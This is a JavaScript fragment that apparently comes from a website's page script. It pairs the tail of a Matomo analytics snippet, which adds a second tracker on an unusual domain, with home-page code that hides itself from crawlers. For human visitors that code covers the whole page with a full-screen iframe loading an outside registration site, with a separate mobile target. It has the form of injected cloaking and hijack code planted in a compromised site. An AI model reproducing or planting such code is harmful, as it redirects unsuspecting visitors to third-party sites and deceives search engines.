    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();












if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.014j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.014j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
